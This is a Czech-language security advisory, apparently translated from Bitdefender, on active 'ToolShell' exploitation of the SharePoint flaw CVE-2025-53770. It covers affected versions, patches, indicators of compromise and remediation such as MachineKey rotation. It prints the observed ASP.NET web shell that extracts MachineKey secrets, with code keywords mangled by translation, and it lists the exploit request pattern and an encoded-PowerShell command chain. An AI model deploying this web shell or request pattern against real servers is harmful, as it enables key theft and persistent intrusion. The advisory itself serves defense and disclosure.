Analýza společnosti Bitdefender potvrdila aktivní a rozsáhlé zneužívání kritické zranitelnosti CVE-2025-53770 umožňující vzdálené spuštění kódu (RCE), která ovlivňuje lokální nasazení serveru Microsoft SharePoint Server. Tato chyba deserializace se skóre 9,8 v testu CVSSv3.1 umožňuje neověřeným útočníkům spouštět libovolný kód v postižených sítích, což vede k úplnému ohrožení systému. Kombinované vyšetřování MDR (Managed Detection and Response) společnosti Bitdefender a výzkum telemetrie společnosti Bitdefender Labs potvrdily aktivní zneužívání této zranitelnosti v reálných podmínkách, přičemž detekce byly pozorovány v řadě zemí, včetně USA, Kanady, Rakouska, Jordánska, Mexika, Německa, Jižní Afriky, Švýcarska a Nizozemska.

Americká Agentura pro kybernetickou bezpečnost a bezpečnost infrastruktury (CISA) přidala tuto zranitelnost do svého katalogu známých zneužitých zranitelností (KEV) kvůli pozorované kampani zneužití „ToolShell“.

Tato zranitelnost slouží jako obchvat dříve vydaných oprav pro chyby CVE-2025-49704 a CVE-2025-49706 a všechny organizace s místním SharePoint Serverem musí okamžitě podniknout kroky.

Dotčené produkty

Následující místní verze serveru Microsoft SharePoint Server jsou známé jako zranitelné:

- Microsoft SharePoint Server 2016 (opraveno v aktualizaci KB5002760)

- Microsoft SharePoint Server 2019 (opraveno v aktualizaci KB5002754)

- Microsoft SharePoint Server Subscription Edition (opraveno v KB5002768)

V případě SharePoint Serveru 2016 pečlivě sledujte oficiální kanály společnosti Microsoft, kde se dozvíte o vydání opravy. Neprodleně implementujte prozatímní zmírňující opatření a okamžitě nainstalujte aktualizaci zabezpečení KB5002760.

Poznámka: Microsoft SharePoint Online (Microsoft 365) NENÍ ovlivněn chybou CVE-2025-53770.

Technický hloubkový ponor

Chyba CVE-2025-53770 zneužívá slabinu v tom, jak server Microsoft SharePoint Server zpracovává deserializaci nedůvěryhodných dat. Útočníci tuto chybu využívají k získání neověřeného vzdáleného spuštění kódu. V praxi pozorovaný řetězec útoků „ToolShell“ zahrnuje exfiltraci klíčů ASP.NET MachineKeys (konkrétně ValidationKey a DecryptionKey ). Útočníci toho dosahují nasazením škodlivých webových shellů ASP.NET, které programově extrahují tyto citlivé kryptografické klíče. Tyto ukradené klíče se poté používají k vytváření a podepisování škodlivých datových částí __VIEWSTATE , které servery SharePoint přijímají jako legitimní, čímž se vytváří trvalý přístup a umožňuje se provádění libovolných příkazů.

__VIEWSTATE je skryté pole, které webové aplikace ASP.NET, jako je SharePoint, používají k uchování stavu webové stránky napříč různými požadavky. Jednoduše řečeno, když s webovou stránkou interagujete (např. vyplníte formulář, kliknete na tlačítko), stránka si často musí pamatovat, co tam bylo před jejím odesláním nebo opětovným načtením. __VIEWSTATE je mechanismus, který ukládá tyto informace (například hodnoty v polích formuláře nebo stav určitých ovládacích prvků) na straně klienta (v prohlížeči uživatele) a s každým požadavkem je odesílá zpět na server. To umožňuje serveru rekonstruovat předchozí stav stránky, aniž by musel všechny tyto informace ukládat na samotný server.



Společnost Bitdefender Labs potvrdila několik pokusů o zneužití této zranitelnosti po celém světě. Tyto útoky jsou obvykle spíše oportunistické než silně cílené, což demonstruje široké skenovací a exploitační úsilí zaměřené na kompromitaci zranitelných systémů, ať už se nacházejí kdekoli. Tento druh počátečního zneužití RCE často slouží jako předmostí, přičemž skutečný následný útok (např. nasazení ransomwaru) probíhá o několik dní nebo dokonce týdnů později.

Obvykle pozorujeme, že mezi zveřejněním kódu Proof-of-Concept (PoC) a jeho integrací do automatizovaných skenerů používaných k napadení zranitelných systémů uplyne méně než 24 hodin. Jedná se o jednu z trendových praktik ransomwaru, jak je podrobně uvedeno v našem dokumentu: Ransomware: Komplexní průvodce prevencí a reakcí.

Analýza pozorovaného užitečného zatížení při exploataci

Společnost Bitdefender pozorovala nasazení specifických datových částí webového shellu ASP.NET po počátečním zneužití. Tento kód C#, vložený do stránky ASP.NET, je navržen tak, aby se spustil při načtení stránky. Jeho primární funkcí je programově přistupovat k konfiguraci MachineKey a extrahovat ji z napadeného serveru SharePoint.

<%@ Import Namespace=“System.Diagnostics“ %>

<%@ Import Namespace=“System.IO“ %>

<script runat=“server“ language=“c#“ CODEPAGE=“65001″>

veřejné void načítání_stránky()

{

var sy = System.Reflection.Assembly.Load(„System.Web, Verze=4.0.0.0, Kultura=neutrální, PublicKeyToken=b03f5f7f11d50a3a“);

var mkt = sy.GetType(„System.Web.Configuration.MachineKeySection“);

var gac = mkt.GetMethod(„GetApplicationConfig“, System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);

var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, nový objekt[0]);

Response.Write(cg.ValidationKey+“|“+cg.Validation+“|“+cg.DecryptionKey+“|“+cg.Decryption+“|“+cg.CompatibilityMode);

}

</script>

Kód se konkrétně zaměřuje na část interního programování SharePointu, která se zabývá kritickými bezpečnostními nastaveními, včetně „ klíčů počítače “. Po přístupu kód okamžitě načte „ validační klíč “ a „ dešifrovací klíč “ a tyto ukradené klíče odešle přímo do odpovědi webové stránky. To znamená, že útočník, který inicioval požadavek na tuto škodlivou stránku, obdrží kritické klíče zpět, což mu umožňuje falšovat budoucí požadavky a udržovat si kontrolu nad serverem SharePoint.

Získáním těchto hodnot MachineKey mohou útočníci vytvořit platné datové části __VIEWSTATE z externího umístění, čímž efektivně obejdou ověřování a spustí libovolné příkazy na serveru SharePoint, a to i po opravě původní zranitelnosti, pokud klíče nebudou rotovány. To zdůrazňuje, proč je rotace MachineKey kritickým krokem nápravy po zneužití.

Indikátory kompromisu (IoC)

Organizace by měly aktivně sledovat následující indikátory, které pozoroval tým Bitdefender MDR:

- Přítomnost podezřelých souborů .aspx , například C:\PROGRA~1\COMMON~1\MICROS~1\WEBSER~1\16\TEMPLATE\LAYOUTS\spinstall0.aspx

- POST požadavky na _layouts/15/ ToolPane.aspx?DisplayMode =Edit&a=/ToolPane.aspx s HTTP Referer hlavičkou nastavenou na _layouts/SignOut.aspx

- Zpracujte w3wp.exe , čímž spustíte cmd.exe pomocí příkazového řádku cmd.exe /c powershell.exe -EncodedCommand […]

- Pozorované škodlivé IP adresy

-

- 162.159.140[.]229

- 172.66.0[.]227

Doporučené akce Bitdefenderu

I když k počátečnímu ohrožení obvykle dochází během prvních 24 hodin po zpřístupnění kódu PoC, může trvat nějakou dobu, než je provedena další fáze útoku (např. nasazení ransomwaru, únik dat). Toto okno příležitosti je pro obránce klíčové k akci a zabránění dalším škodám.

Zranitelnosti nultého dne na okrajových zařízeních, jako je tato zranitelnost SharePointu, poskytují „předmostí“ pro rychlý počáteční přístup, často týdny před závažným následným útokem, jako je ransomware; tento vzorec Bitdefender pozoroval u rekordního měsíce ransomwaru spojeného s předchozím zneužitím. Zdroj: Ransomware: Komplexní průvodce prevencí a reakcí.

Vzhledem k kritické povaze a potvrzenému aktivnímu zneužívání CVE-2025-53770 společnost Bitdefender naléhavě žádá všechny dotčené organizace, aby podnikly okamžité a rozhodné kroky:

1. Upřednostněte opravy:

- Pro SharePoint Server 2019 okamžitě nainstalujte aktualizaci zabezpečení KB5002754.

- Pro SharePoint Server Subscription Edition okamžitě nainstalujte aktualizaci zabezpečení KB5002768.

- V případě SharePoint Serveru 2016 pečlivě sledujte oficiální kanály společnosti Microsoft, kde se dozvíte o vydání opravy. Neprodleně implementujte prozatímní zmírňující opatření.

2. Rotace klíčů počítačů ASP.NET: Po instalaci oprav nebo povolení AMSI je zásadní rotovat hodnoty ASP.NET MachineKey ( ValidationKey a DecryptionKey ) na všech serverech SharePoint. Tato akce zneplatní všechny kryptografické klíče, které mohly být ohroženy a použity útočníky k udržení perzistence.

- Prostřednictvím centrální správy: Přejděte do sekce Monitorování > Zkontrolovat definici úlohy a poté vyhledejte a spusťte úlohu „Rotace klíče počítače“.

- Restartujte službu IIS: Po rotaci klíčů spusťte soubor iisreset.exe na všech serverech SharePoint, abyste se ujistili, že nové klíče jsou platné.

3. Vylepšete ochranu koncových bodů: Nasaďte pokročilá řešení pro koncové body, jako je Bitdefender GravityZone EDR/XDR, na všechny servery SharePoint, abyste detekovali a zabránili aktivitám po zneužití.

- Prevence – GravityZone PHASR má detekce pro podobné scénáře, včetně provádění šifrovaných příkazů PowerShellu.

- Ochrana – Ujistěte se, že je povolena funkce Advanced Threat Control (ATC), protože se jedná o modul speciálně navržený k blokování podobných zero-day útoků na základě průběžného sledování chování procesů.

- Detekce – Věnujte zvýšenou pozornost pozorovanému řetězci provádění procesů ( w3wp.exe -> cmd -> powershell encodedcommand ) a vytváření podezřelých souborů .aspx jakožto silným indikátorům kompromitace.

4. Segmentace a monitorování sítě: Implementujte segmentaci sítě a řízení přístupu, abyste pokud možno izolovali zařízení na okraji sítě. Již několik let varujeme před rostoucí hrozbou útoků zaměřených na zařízení na okraji sítě, protože se jedná o stále běžnější metodu počátečního přístupu útočníků.

5. Připravenost na reakci na incidenty: Předpokládejte potenciální ohrožení, pokud by vaše servery SharePoint s přístupem k internetu byly odhaleny před aplikací záplat. Zahajte důkladné vyšetřování reakce na incidenty, abyste identifikovali a odstranili veškerou přítomnost útočníka, včetně kontroly protokolů, uživatelských účtů a konfigurací systému z hlediska anomálií. Pokud jsou interní zdroje omezené, zvažte zapojení odborníků na kybernetickou bezpečnost.

Jedná se o rychle se vyvíjející hrozbu. Bitdefender bude situaci i nadále sledovat a poskytovat aktualizace, jakmile budou k dispozici další informace. Pro více informací nás neváhejte kontaktovat.

Zdroj: Bitdefender